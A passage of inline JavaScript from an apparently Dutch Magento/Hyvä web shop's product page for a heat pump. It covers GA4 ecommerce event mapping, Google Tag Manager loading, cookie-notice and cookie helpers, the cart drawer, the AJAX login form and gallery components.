			        quantity: 		product.quantity,
			        price: 			product.price,
			        currency:		AEC.GA4.currency
				};
				
				if (product.hasOwnProperty('variant'))
				{
					item['item_variant'] = product.variant;
				}
			
				Object.assign(item, item, AEC.GA4.augmentItem(product));
				Object.assign(item, item, AEC.GA4.augmentCategories(product));
				
				items.push(item);
			});
			
			data['event'] = 'remove_from_cart';
		}
		
		data.ecommerce['items'] = items;
	});
	
	
	
	/**
	 * Modify checkout step payload
	 */
	

	AEC.EventDispatcher.on('ec.checkout.step.data', data => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
	});
	
	AEC.EventDispatcher.on('ec.cookie.checkout.step.data', data => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
		
		let items = [];
		
		let value = 0;
		
		data.ecommerce.checkout.products.forEach(product => 
		{
			var item = 
			{
				item_id: 			product.id,
				item_name: 			product.name,
		        item_brand: 		product.brand,
		        item_list_id:       product.list,
		        item_list_name:     product.list,
		        quantity: 			product.quantity,
		        price: 				product.price,
		        currency:			AEC.GA4.currency
			};

			if (product.hasOwnProperty('variant'))
			{
				item['item_variant'] = product.variant;
			}
			
			Object.assign(item, item, AEC.GA4.augmentItem(product));
			Object.assign(item, item, AEC.GA4.augmentCategories(product));
			
			items.push(item);
			
			value += (product.price * product.quantity);
		});
		
		if (1 == Number(data.ecommerce.checkout.actionField.step))
		{
			data['event'] = 'begin_checkout';
		}
		else
		{
			data['event'] = 'checkout';
		}
		
		data.ecommerce['items'] = items;
		data.ecommerce['value'] = window.hasOwnProperty('checkoutConfig') ? window.checkoutConfig.totalsData.base_grand_total : value;
	});
	
	/**
	 * Modify checkout step option payloasd
	 */
	AEC.EventDispatcher.on('ec.checkout.step.option.data', data => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}

		switch(parseInt(data.ecommerce.checkout_option.actionField.step))
		{
			case AEC.Const.CHECKOUT_STEP_SHIPPING:
				
				data['event'] = 'add_shipping_info';
				
				if (AEC.GA4.quote.hasOwnProperty('coupon'))
				{
					data.ecommerce['coupon'] = AEC.GA4.quote.coupon;
				}
				
				data.ecommerce['currency'] = AEC.GA4.currency;
				
				data.ecommerce['items'] = AEC.Checkout.data.ecommerce.items;
				
				data.ecommerce['shipping_tier'] = data.ecommerce.checkout_option.actionField.option;
				
				delete data.ecommerce.checkout_option;
				
				break;
				
			case AEC.Const.CHECKOUT_STEP_PAYMENT:
				
				data['event'] = 'add_payment_info';
				
				if (AEC.GA4.quote.hasOwnProperty('coupon'))
				{
					data.ecommerce['coupon'] = AEC.GA4.quote.coupon;
				}

				data.ecommerce['currency'] = AEC.GA4.currency;
				
				data.ecommerce['items'] = AEC.Checkout.data.ecommerce.items;
				
				data.ecommerce['payment_type'] = data.ecommerce.checkout_option.actionField.option;
				
				delete data.ecommerce.checkout_option;
				
				break;
		}
	});
	
	/**
	 * Modify purchase payload
	 */
	AEC.EventDispatcher.on('ec.cookie.purchase.data', data => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
		
		let items = [];
		
		data.ecommerce.purchase.products.forEach(product => 
		{
			let item = 
			{
				item_id: 		product.id,
				item_name: 		product.name,
		        item_brand: 	product.brand,
		        quantity: 		product.quantity,
		        price: 			product.price,
		        currency:		AEC.GA4.currency
			};
			
			if (product.hasOwnProperty('variant'))
			{
				item['item_variant'] = product.variant;
			}

			Object.assign(item, item, AEC.GA4.augmentItem(product));
			Object.assign(item, item, AEC.GA4.augmentCategories(product));
			
			items.push(item);
		});
		
		data['event'] = AEC.GA4.conversion_event;
		
		data.ecommerce.purchase['items'] 			= items;
		data.ecommerce.purchase['transaction_id'] 	= data.ecommerce.purchase.actionField.id;
		data.ecommerce.purchase['affiliation'] 		= data.ecommerce.purchase.actionField.id;
		data.ecommerce.purchase['value'] 			= data.ecommerce.purchase.actionField.revenue;
		data.ecommerce.purchase['tax'] 				= data.ecommerce.purchase.actionField.tax;
		data.ecommerce.purchase['shipping'] 		= data.ecommerce.purchase.actionField.shipping;
		data.ecommerce.purchase['currency'] 		= data.ecommerce.currencyCode;
		data.ecommerce.purchase['coupon'] 			= data.ecommerce.purchase.actionField.coupon;
	});
	
	/**
	 * Add to wishlist (Google Analytics 4)
	 */
	AEC.EventDispatcher.on('ec.add.wishlist', (data, options) => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
		
		let attributes = JSON.parse(options.attributes);
		
		data['event']     = 'add_to_wishlist';
		data['ecommerce'] = 
		{
			items: attributes.items
		};
	});
	
	AEC.EventDispatcher.on('ec.add.compare', (data, options) => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
		
		let attributes = JSON.parse(options.attributes);
		
		data['event']     = 'add_to_compare';
		data['ecommerce'] = 
		{
			items: attributes.items
		};
	});
	
	AEC.EventDispatcher.on('ec.cookie.promotion.entity', (data, options) => 
	{	
		if (!AEC.GA4.enabled)
		{
			return true;
		}
	});
	
	AEC.EventDispatcher.on('ec.cookie.promotion.click', (data, options) => 
	{	
		if (!AEC.GA4.enabled)
		{
			return true;
		}
		
		const promotion = Object.fromEntries(Object.entries(Object.assign({}, options.element.dataset)).filter(([key, val]) => ['creative_name','creative_slot','location_id','promotion_id','promotion_name'].includes(key)));
		
		promotion['items'] = [];
		
		if (data['ecommerce'].hasOwnProperty('promoClick'))
		{
			data['ecommerce']['promoClick']['promotions'].forEach(entry => 
			{
				promotion['items'].push(
				{
					'item_id': 			entry.id,
					'item_name': 		entry.name,
					'promotion_id': 	entry.id,
					'promotion_name':   entry.name,
					'creative_name': 	entry.creative,
					'creative_slot': 	entry.position
				});
			});
		}
		
		Object.entries(promotion).forEach(([key, value]) => 
		{
			data['ecommerce'][key] = value;
		});
		
		data['event'] = 'select_promotion';
	});
	
	AEC.EventDispatcher.on('ec.cookie.promotion.data', (data) => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}

		const promotion = {};
		
		promotion['items'] = [];
		
		if (data['ecommerce'].hasOwnProperty('promoView'))
		{
			data['ecommerce']['promoView']['promotions'].forEach(entry => 
			{
				promotion['items'].push(
				{
					'item_id': 			entry.id,
					'item_name': 		entry.name,
					'promotion_id': 	entry.id,
					'promotion_name':   entry.name,
					'creative_name': 	entry.creative,
					'creative_slot': 	entry.position
				});
			});
		}

		Object.entries(promotion).forEach(([key, value]) => 
		{
			data['ecommerce'][key] = value;
		});
		
		data['event'] = 'view_promotion';
	});
}</script>
<script data-ommit="true">

    if (AEC.GA4)
    {
    	AEC.GA4.enabled = false;

    	    	
    	AEC.GA4.conversion_event = "purchase";

    	    	
    	AEC.GA4.currency = "EUR";

    	    	
    	AEC.GA4.quote = [];
    }
    
</script>
<script>
        window.getStoreCookies = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var mdObj = [{"event":"view_item","ecommerce":{"currency":"EUR","value":"175.00","items":[{"item_id":"1602","item_name":"Warmtepomp Mono buiten All electric","item_category":"Warmtepomp | Duurzaam verwarmen zonder gas!","item_category1":"Warmtepomp opstellingsfuncties","item_category2":"Warmtepomp | Duurzaam verwarmen zonder gas!","item_category3":"Warmtepomp","item_category4":"Warmtepomp opstellingsfuncties","price":"175.00","quantity":1}]}}];
        for (var i in mdObj) {
            window.dataLayer.push(mdObj[i]);
        }
                var obtainCookie = ['customerId','customerGroup'];
        obtainCookie.map(function(cookieName) {
            var cookieValue = window.getStoreCookies(cookieName);
            if (cookieValue) {
                var mdObj = {};
                mdObj[cookieName.replace('md_', '')] = cookieValue;
                window.dataLayer.push(mdObj);
            }
        });
    </script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MC9LVB5');</script>
<script>
        function cookieNoticeInit() {
            return {
                show: true,
                position : {"left":0,"bottom":0},
                bgColor : "#ffffff;",
                colorTitle : "#000000",
                colorContent : "#000000",
                colorAccept : "#ffffff",
                bgColorAccept : "#8ae100",
                bgColorMoreInfo : "#ffffff",
                colorMoreInfo : "#0a88cc",
                autoHideMsg : "0",
                init : function () {
                    this.checkCookie();
                    if (this.autoHideMsg != 0) {
                        this.autoHideMessage(this.autoHideMsg);
                    }
                },
                autoHideMessage: function (seconds) {
                    var self = this;
                    if (seconds != 0) {
                        setTimeout(function () {
                            self.show = false;
                        }, seconds);
                    }
                },
                setCookie: function () {
                    var cname = 'cookienotice',
                        cvalue = 'bss',
                        exdays = 180,
                        date = new Date();
                    this.show = false;
                    date.setTime(date.getTime() + (exdays * 24 * 60 * 60 * 1000));
                    var expires = "expires=" + date.toUTCString();
                    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
                },
                getCookie: function (cname) {
                    var name = cname + "=";
                    var allCookies = document.cookie.split(';');
                    for (var i = 0; i < allCookies.length; i++) {
                        var cookie = allCookies[i];
                        while (cookie.charAt(0) == ' ') {
                            cookie = cookie.substring(1);
                        }
                        if (cookie.indexOf(name) == 0) {
                            return cookie.substring(name.length, cookie.length);
                        }
                    }
                    return "";
                },
                checkCookie: function () {
                    var cookieNotice = this.getCookie("cookienotice");
                    this.bgColor = this.bgColor.replace(";", "");
                    this.position['background-color'] = this.bgColor;
                    if (cookieNotice == "") {
                        Object.assign(document.getElementById('bss-cookie-notice').style,this.position);
                        document.getElementsByClassName('cookie-title')[0].style.color  = this.colorTitle;
                        document.getElementsByClassName('cookie-content')[0].style.color  = this.colorContent;
                        document.getElementsByClassName('btn-cookie-accept')[0].style.color  = this.colorAccept;
                        document.getElementsByClassName('btn-cookie-accept')[0].style.backgroundColor  = this.bgColorAccept;
                        document.getElementsByClassName('btn-cookie-more-infor')[0].style.color = this.colorMoreInfo;
                        document.getElementsByClassName('btn-cookie-more-infor')[0].style.backgroundColor  = this.bgColorMoreInfo;
                    } else {
                        this.show = false;
                    }
                }
            }
        }
    </script>
<script>
    var BASE_URL = 'https://www.bluesolid.nl/';
    var THEME_PATH = 'https://www.bluesolid.nl/static/version1768470161/frontend/Wc/default/nl_NL';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".www.bluesolid.nl",
        "secure": false,
        "lifetime": "3600",
        "cookie_restriction_enabled": false    };
    var CURRENT_STORE_CODE = 'default';
    var CURRENT_WEBSITE_ID = '1';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );
</script>
<script>
    'use strict';
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            var lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                var date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (var i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', 1);
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (!data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign) => {
            var formatter = new Intl.NumberFormat(
                'nl\u002DNL',
                {
                    style: 'currency',
                    currency: 'EUR',
                    signDisplay: showSign ? "always" : "auto"
                }
            );
            return (typeof Intl.NumberFormat.prototype.formatToParts === 'function') ?
                formatter.formatToParts(value).map(({type, value}) => {
                    switch (type) {
                        case 'currency':
                            return '€' || value;
                        case 'minusSign':
                            return '- ';
                        case 'plusSign':
                            return '+ ';
                        default :
                            return value;
                    }
                }).reduce((string, part) => string + part) :
                formatter.format(value);
        }

        const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

        hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

        hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {

            // Parse the content and extract the DOM node using the `targetSelector`
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            // Bail if content can't be found
            if (!contentNode) {
                return;
            }

            // Extract all the script tags from the new content.
            // Script tags won't execute when inserted into a dom-element directly,
            // therefore we need to inject them to the head of the document.
            const tmpScripts = contentNode.getElementsByTagName('script');

            if (tmpScripts.length > 0) {
                // Push all script tags into an array
                // (to prevent dom manipulation while iterating over dom nodes)
                const scripts = [];
                for (let i = 0; i < tmpScripts.length; i++) {
                    scripts.push(tmpScripts[i]);
                }

                // Iterate over all script tags and duplicate+inject each into the head
                for (let i = 0; i < scripts.length; i++) {
                    let script = document.createElement('script');
                    script.innerHTML = scripts[i].innerHTML;

                    document.head.appendChild(script);

                    // Remove the original (non-executing) node from the page
                    scripts[i].parentNode.removeChild(scripts[i]);
                }
            }

            // Replace the old DOM node with the new content
            document.querySelector(targetSelector).replaceWith(contentNode);

            // Reload customerSectionData and display cookie-messages if present
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));
</script>
<script>
    function initHeader () {
        return {
            searchOpen: false,
            cart: {},
            getData(data) {
                if (data.cart) { this.cart = data.cart }
            }
        }
    }

</script>
<script>
    function initCompareHeader() {
        return {
            compareProducts: null,
            itemCount: 0,
            receiveCompareData(data) {
                if (data['compare-products']) {
                    this.compareProducts = data['compare-products'];
                    this.itemCount = this.compareProducts.count;
                }
            }
        }
    }
</script>
<script>
    function initCartDrawer() {
        return {
            open: false,
            isLoading: false,
            cart: {},
            maxItemsToDisplay: 10,
            itemsCount: 0,
            totalCartAmount: 0,
            getData(data) {
                if (data.cart) {
                    this.cart = data.cart;
                    this.itemsCount = data.cart.items && data.cart.items.length || 0;
                    this.totalCartAmount = this.cart.summary_count;
                    this.setCartItems();
                }
                this.isLoading = false;
            },
            cartItems: [],
            getItemCountTitle() {
                return hyva.strf('(%0 van %1)', this.maxItemsToDisplay, this.itemsCount)
            },
            setCartItems() {
                this.cartItems = this.cart.items && this.cart.items.sort((a, b) => b.item_id - a.item_id) || [];

                if (this.maxItemsToDisplay > 0) {
                    this.cartItems = this.cartItems.slice(0, parseInt(this.maxItemsToDisplay, 10));
                }
            },
            deleteItemFromCart(itemId) {
                this.isLoading = true;

                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'checkout/sidebar/removeItem/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&item_id=" + itemId,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(response => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        window.dispatchMessages && window.dispatchMessages([{
                            type: 'warning',
                            text: 'Could\u0020not\u0020remove\u0020item\u0020from\u0020quote.'
                        }]);
                        this.isLoading = false;
                    }
                }).then(result => {
                    window.dispatchMessages && window.dispatchMessages([{
                        type: result.success ? 'success' : 'error',
                        text: result.success
                            ? 'U\u0020heeft\u0020het\u0020product\u0020verwijderd.'
                            : result.error_message
                    }], result.success ? 5000 : 0)
                    window.dispatchEvent(new CustomEvent('reload-customer-section-data'));
                });
            }
        }
    }
</script>
<script>
    function initAuthentication() {
        return {
            open: false,
            forceAuthentication: false,
            checkoutUrl: 'https://www.bluesolid.nl/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages: function setErrorMessages(messages) {
                this.errorMessages = [messages];
                this.displayErrorMessage = this.errorMessages.length;
            },
            submitForm: function () {
                // Do not rename $form, the variable is expected to be declared in the recaptcha output
                const $form = document.querySelector('#login-form');
                
                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded: function (data) {
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated: function (event) {
                if (event.detail && event.detail.url) {
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            dispatchLoginRequest: function(form) {
                this.isLoading = true;
                const username = this.$refs['customer-email'].value;
                const password = this.$refs['customer-password'].value;
                const formKey = hyva.getFormKey();
                const bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                                const fieldName = 'g\u002Drecaptcha\u002Dresponse';
                const recaptchaField = fieldName && form[fieldName];
                if (recaptchaField) {
                    bodyFields[fieldName] = recaptchaField.value;
                }
                fetch('https://www.bluesolid.nl/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data=> {
                    this.isLoading = false;
                    if (data.errors) {
                        dispatchMessages([{
                            type: 'error',
                            text: data.message
                        }], 5000);
                        this.errors = 1;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            }
        }
    }
</script>
<script>
        'use strict';

        const initMenuDesktop_69796de417e00 = () => {
            return {
                hoverPanelActiveId: {},
                setActiveMenu(menuNode) {
                    Array.from(menuNode.querySelectorAll('a.nav-link')).filter(link => {
                        return link.href === window.location.href.split('?')[0];
                    }).map(item => {
                        item.querySelector('span.category-name').classList.add('underline');
                        item.closest('div.level-0') &&
                        item.closest('div.level-0').querySelector('a.level-0 span.level-0') &&
                        item.closest('div.level-0').querySelector('a.level-0 span.level-0').classList.add('underline');
                    });
                },
                setActiveHoverMenu(id) {
                    // debugger
                    return this.hoverPanelActiveId[id] = true;
                },
                getActiveHoverMenu(id) {
                    return this.hoverPanelActiveId[id] || false
                }
            }
        }
    </script>
<script>
    'use strict';

    const initMenuMobile_69796de41f1c6 = () => {
        return {
            mobilePanelActive: {},
            mobilePanelActiveId: null,
            hoverPanelActiveId: null,
            activeIds: [],
            open: false,
            openLevel: 0,
            removeActiveId (id) {
                this.activeIds = this.activeIds.filter(currentId => currentId !== id);
            },
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.querySelector('span.category-name') &&
                    item.querySelector('span.category-name').classList.add('underline');
                    item.closest('div.level-0') &&
                    item.closest('div.level-0').querySelector('a.level-0 span.category-name') &&
                    item.closest('div.level-0').querySelector('a.level-0 span.category-name').classList.add('underline');
                });
            },
            handleNextMenu (itemId, parentId) {
                // this.mobilePanelActive[itemId] = true;
                //
                // if (this.mobilePanelActive.hasOwnProperty(parentId)) {
                //     this.mobilePanelActive[parentId] = false;
                // }
                this.mobilePanelActiveId = itemId;
                this.activeIds.push(itemId);
            },
            display (itemId) {
                return this.mobilePanelActive.hasOwnProperty(itemId) && this.mobilePanelActive[itemId] === true;
            }
        }
    }
</script>
<script>
    function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty() {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && message === undefined
                    }, true
                )
            },
            removeMessage(messageIndex) {
                this.messages[messageIndex] = undefined;
            },
            addMessages(messages, hideAfter) {
                messages.map((message) => {
                    this.messages = this.messages.concat(message);
                    if (hideAfter) {
                        this.setHideTimeOut(this.messages.length -1, hideAfter);
                    }
                });
            },
            setHideTimeOut(messageIndex, hideAfter) {
                setTimeout((messageIndex) => {
                    this.removeMessage(messageIndex);
                }, hideAfter, messageIndex);
            },
            eventListeners: {
                ['@messages-loaded.window']() {
                    this.addMessages(event.detail.messages, event.detail.hideAfter)
                },
                ['@private-content-loaded.window'](event) {
                    const data = event.detail.data;
                    if (
                        data.messages &&
                        data.messages.messages &&
                        data.messages.messages.length
                    ) {
                        this.addMessages(data.messages.messages);
                    }
                },
                ['@clear-messages.window']() {
                    this.messages = [];
                }
            }
        }
    }
</script>
<script>
    function initGallery () {
        return {
            "active": 0,
            "videoData": {},
            "activeVideoType": false,
            "autoplayVideo": false,
            "loopVideo": true,
            "relatedVideos": false,
            "vimeoPlayer": null,
            "fullscreen": false,
            "isSlider": false,
            "initialImages": [{"thumb":"https:\/\/www.bluesolid.nl\/media\/catalog\/product\/placeholder\/default\/placeholder-250x-smooth_1.jpg","img":"https:\/\/www.bluesolid.nl\/media\/catalog\/product\/placeholder\/default\/placeholder-600x-smooth.jpg","full":"https:\/\/www.bluesolid.nl\/media\/catalog\/product\/placeholder\/default\/placeholder-600x-smooth.jpg","caption":"","position":"0","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.bluesolid.nl\/media\/catalog\/product\/placeholder\/default\/placeholder-250x-smooth_1.jpg","img_webp":"https:\/\/www.bluesolid.nl\/media\/catalog\/product\/placeholder\/default\/placeholder-600x-smooth.jpg","full_webp":"https:\/\/www.bluesolid.nl\/media\/catalog\/product\/placeholder\/default\/placeholder-600x-smooth.jpg"}],
            "images": [{"thumb":"https:\/\/www.bluesolid.nl\/media\/catalog\/product\/placeholder\/default\/placeholder-250x-smooth_1.jpg","img":"https:\/\/www.bluesolid.nl\/media\/catalog\/product\/placeholder\/default\/placeholder-600x-smooth.jpg","full":"https:\/\/www.bluesolid.nl\/media\/catalog\/product\/placeholder\/default\/placeholder-600x-smooth.jpg","caption":"","position":"0","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.bluesolid.nl\/media\/catalog\/product\/placeholder\/default\/placeholder-250x-smooth_1.jpg","img_webp":"https:\/\/www.bluesolid.nl\/media\/catalog\/product\/placeholder\/default\/placeholder-600x-smooth.jpg","full_webp":"https:\/\/www.bluesolid.nl\/media\/catalog\/product\/placeholder\/default\/placeholder-600x-smooth.jpg"}],
            "appendOnReceiveImages": true,
            "activeSlide": 0,
            "itemCount": 0,
            "pageSize": 4,
            "pageFillers": 0,
            receiveImages(images) {
                if (this.appendOnReceiveImages) {
                    const initialUrls = this.initialImages.map(image => image.full);
                    const newImages = images.filter(image => ! initialUrls.includes(image.full));
                    this.images = [].concat(this.initialImages, newImages);
                    this.setActive(newImages.length ? this.initialImages.length : 0);
                } else {
                    this.images = images;
                    this.setActive(0);
                }
            },
            resetGallery() {
                this.images = this.initialImages;
                this.setActive(0);
            },
            initActive() {
                let active = this.images.findIndex(function(image) {
                    return image.isMain === true
                });
                if (active === -1) {
                    active = 0;
                }
                this.setActive(active);
            },
            setActive(index) {
                this.active = index;
                if (window.youtubePlayer) {
                    window.youtubePlayer.stopVideo();
                }
                if (this.vimeoPlayer) {
                    this.vimeoPlayer.contentWindow.postMessage(JSON.stringify({"method": "pause"}), "*");
                }
                if (this.images[index].type === 'video') {
                    this.activateVideo();
                }
            },
            activateVideo() {
                const videoData = this.getVideoData();

                if (!videoData) { return }

                this.activeVideoType = videoData.type;

                if (videoData.type === "youtube") {
                    if (!window.youtubePlayer) {
                        this.initYoutubeAPI(videoData);
                    } else {
                        window.youtubePlayer.loadVideoById(videoData.id);
                    }

                } else if (videoData.type === "vimeo") {
                    this.initVimeoVideo(videoData);
                }
            },
            getVideoData() {
                const videoUrl = this.images[this.active] && this.images[this.active].videoUrl;

                if (!videoUrl) { return }

                let id,
                    type,
                    youtubeRegex,
                    vimeoRegex,
                    useYoutubeNoCookie = false;

                if (videoUrl.match(/youtube\.com|youtu\.be|youtube-nocookie.com/)) {
                    id = videoUrl.replace(/^\/(embed\/|v\/)?/, '').replace(/\/.*/, '');
                    type = 'youtube';

                    youtubeRegex = /^.*(?:(?:youtu\.be\/|v\/|vi\/|u\/\w\/|embed\/)|(?:(?:watch)?\?v(?:i)?=|\&v(?:i)?=))([^#\&\?]*).*/;
                    id = videoUrl.match(youtubeRegex)[1];

                    if (videoUrl.match(/youtube-nocookie.com/)) {
                        useYoutubeNoCookie = true;
                    }
                } else if (videoUrl.match(/vimeo\.com/)) {
                    type = 'vimeo';
                    vimeoRegex = new RegExp(['https?:\\/\\/(?:www\\.|player\\.)?vimeo.com\\/(?:channels\\/(?:\\w+\\/)',
                        '?|groups\\/([^\\/]*)\\/videos\\/|album\\/(\\d+)\\/video\\/|video\\/|)(\\d+)(?:$|\\/|\\?)'
                    ].join(''));
                    id = videoUrl.match(vimeoRegex)[3];
                }

                return id ? {
                    id: id, type: type, useYoutubeNoCookie: useYoutubeNoCookie
                } : false;
            },
            initYoutubeAPI(videoData) {
                if (document.getElementById('loadYoutubeAPI')) {
                    return;
                }
                const params = {};
                const loadYoutubeAPI = document.createElement('script');
